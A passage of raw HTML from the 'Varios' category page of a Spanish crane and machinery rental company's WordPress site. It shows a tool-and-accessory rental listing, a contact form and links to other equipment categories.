<script src="https://gruasbarea.es/wp-content/themes/bareatheme/assets/js/arreglo.jquery.js?ver=6.9" id="arreglo-js"></script>
<script src="https://gruasbarea.es/wp-content/themes/bareatheme/assets/js/cluster.min.js?ver=6.9" id="cluster-js"></script>
<script src="https://gruasbarea.es/wp-content/themes/bareatheme/assets/js/owl-carousel/owl.carousel.js?ver=6.9" id="owl-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<!-- Fragmento de código de Google Ads añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6NG18KEHZM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gruasbarea.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6NG18KEHZM");
gtag("config", "AW-11548590348");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://gruasbarea.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gruasbarea.es/wp-json/wp/v2/categoria/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gruasbarea.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>.cmplz-hidden{display:none!important;}</style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Archivo:regular,600,700%7CInter:500,800,600,regular%7CKarla:regular%7C-apple-system,BlinkMacSystemFont,Segoe%20UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica%20Neue,sans-serif,%20Apple%20Color%20Emoji,%20Segoe%20UI%20Emoji,%20Segoe%20UI%20Symbol&#038;subset=latin&#038;display=swap' media='all' />
<link rel="icon" href="https://gruasbarea.es/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gruasbarea.es/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gruasbarea.es/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gruasbarea.es/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />
<link rel='stylesheet' id='kadence-pro-sticky-css' href='https://gruasbarea.es/wp-content/plugins/kadence-pro/dist/elements/kadence-pro-sticky.css?ver=1.0.5' media='all' />
</head>

<body data-cmplz=1 class="archive tax-categoria term-varios term-31 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-bareatheme hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Menú Navegación Secundario">
				<div class="secondary-menu-container header-menu-container">
			<ul id="secondary-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://gruasbarea.es/noticias/">Noticias</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://gruasbarea.es/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
</ul>		</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-plain"><div class="header-html-inner"><div class="info-contacto">
<div><a href="mailto:info@grupobarea.es">info@grupobarea.es</a></div>
<div><img src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-llamar.png" alt="Llamar" /> <a href="tel:902404902">902 404 902</a></div>
</div>
</div></div></div><!-- data-section="header_html" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://es-es.facebook.com/gruasbarea/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/grupo-barea/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>LinkedIn</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a><a href="https://www.instagram.com/grupobarea/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard kadence-sticky-header" data-section="kadence_customizer_header_main" data-reveal-scroll-up="true" data-shrink="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://gruasbarea.es/" rel="home"><img width="185" height="74" src="https://gruasbarea.es/wp-content/uploads/2025/12/cropped-LOGO-GRUAS-BAREA-WEB-GRUAS-2026.png" class="custom-logo" alt="Grúas Barea" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://gruasbarea.es">Inicio</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://gruasbarea.es/grupo-barea/">Grupo Barea</a></li>
<li id="menu-item-24" class="serviciosMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://gruasbarea.es/servicios/">Servicios</a></li>
<li id="menu-item-25" class="maquinariaMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://gruasbarea.es/maquinarias/">Maquinaria</a></li>
<li id="menu-item-26" class="contactoMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://gruasbarea.es/contacto/">Contacto</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://forms.office.com/e/p1LCjRBbB2?origin=lprLink" target="_blank" rel="noopener noreferrer" class="button header-button button-size-custom button-style-filled">Buzón de Sugerencias</a></div></div></div><!-- data-section="header_button" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://gruasbarea.es/" rel="home"><img width="185" height="74" src="https://gruasbarea.es/wp-content/uploads/2025/12/cropped-LOGO-GRUAS-BAREA-WEB-GRUAS-2026.png" class="custom-logo" alt="Grúas Barea" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		

<section class="headerTitle">
    <div class="titleContainer">
        <h1>Alquiler de herramientas y accesorios</h1>
        <p class="migasDePan"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Grúas Barea." href="https://gruasbarea.es" class="home" ><span property="name">Grúas Barea</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Maquinarias." href="https://gruasbarea.es/maquinarias/" class="archive post-maquinarias-archive" ><span property="name">Maquinarias</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy categoria current-item">Varios</span><meta property="url" content="https://gruasbarea.es/categoria/varios/"><meta property="position" content="3"></span></p>
    </div>
</section>

<div class="anchoLimitadoCategoria">
		<div class="botonIntroduccionCategoria"><a href="https://gruasbarea.es/contacto/">MÁS INFORMACIÓN</a></div>
</div>

        <div class="maquinas">
			            <div class="maquina">
				<div class="imagen"> <img src="https://gruasbarea.es/wp-content/uploads/2021/07/accesorios-y-complementos-alquiler-gruas-barea-1024x763.jpg"></div>
				<div class="contenidoMaquina">
					<div class="titulo"> <h2>Alquiler de herramientas y accesorios para construccion</h2></div>
					<div class="descripcion"> 						<p><p>En <strong>GRÚAS BAREA</strong> te ofrecemos el servicio de alquiler de herramientas y de maquinaria. Poniendo a tu disposición el más amplio catálogo de equipos modernos y de alta eficiencia, tanto para obras de construcción, como para las obras públicas, trabajos de electricidad, industriales, etc.</p>
</p>

						<a class="botonMaquinaria" href="https://gruasbarea.es/maquinarias/alquiler-de-herramientas-y-accesorios-para-construccion/"><div >MÁS INFORMACIÓN</div></a>
						</div>
				</div>
            </div>
					</div>
	
<div class="anchoLimitadoCategoria bloqueTrasProductos">
		<div>
		<div class="bloqueTextoImagen">
			<div class="divTexto"></div>
			<div class="divImagen"><img src="" /></div>
		</div>

		<div class="bloqueTextoImagen">
			<div class="divImagen"><img src="" /></div>
			<div class="divTexto"></div>
		</div>
		
		<h2 class="tituloContacto">Contacta con nosotros</h2>
		
<div class="wpcf7 no-js" id="wpcf7-f742-o1" lang="es-ES" dir="ltr" data-wpcf7-id="742">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/categoria/varios/#wpcf7-f742-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="742" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f742-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="formularioCV">
	<p><label class="labelFila1"> Tu nombre* <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label><br />
<label class="labelFila1"> Tu correo* electrónico <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<label class="labelFila1">Tu teléfono* <span class="wpcf7-form-control-wrap" data-name="tel-290"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-290" /></span></label><br />
<label class="labelFila1">Ciudad* <span class="wpcf7-form-control-wrap" data-name="Ciudad"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="Ciudad" /></span> </label><br />
<label class="labelDescripcion"> Descripción* <span class="wpcf7-form-control-wrap" data-name="textarea-402"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="textarea-402"></textarea></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="sede"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="sede" value="Córdoba" checked="checked" /><span class="wpcf7-list-item-label">Córdoba</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="sede" value="Écija" /><span class="wpcf7-list-item-label">Écija</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="sede" value="Málaga" /><span class="wpcf7-list-item-label">Málaga</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="sede" value="Jerez de la Frontera" /><span class="wpcf7-list-item-label">Jerez de la Frontera</span></label></span></span></span><br />
<label class="labelVerificacion"> <span class="wpcf7-form-control-wrap" data-name="acceptance-891"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-891" value="1" aria-invalid="false" /></span></span></span> He leído y acepto el <a href="https://gruasbarea.es/aviso-legal/">aviso legal</a> y la <a href="https://gruasbarea.es/politica-de-privacidad/">política de privacidad</a></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner botonEnviar" type="submit" value="Enviar" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		
		<div class="kb-row-layout-wrap kb-row-layout-id_ac683f-06 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_a0ba70-bb inner-column-1"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_844f71-dd wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_844f71-dd">MÁS ALQUILER DE HERRAMIENTAS</h2>


<div class="kb-row-layout-wrap kb-row-layout-id_5739b7-26 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-5-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_9294d9-92 inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_15f376-6f boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/elevacion/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/elevacion.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1009"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Elevación</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_5ccc26-86 inner-column-2"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_9c885c-7c boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/energia/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/energia.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1011"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Energía</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_782aba-b8 inner-column-3"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_525fee-b6 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/excavadoras/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/excavador.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1494"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Excavadoras</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_a84040-e6 inner-column-4"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_7a0854-be boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/casetas-de-obra/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/casetas.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1007"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Casetas de obra</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_c2f457-d4 inner-column-5"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_f17433-61 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/corte/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/corte.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1006"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Corte</h4></div></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_5613aa-96 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-5-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_2440e9-31 inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_0eb3ce-40 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/demolicion/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/demolicion.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1010"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Demolición</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_59d7ba-2b inner-column-2"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_c11c05-31 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/bombas-de-agua-y-secado"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/bombasDeAguas.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1015"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Bombas de agua y secado</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_4cfad2-40 inner-column-3"><div class="kt-inside-inner-col">
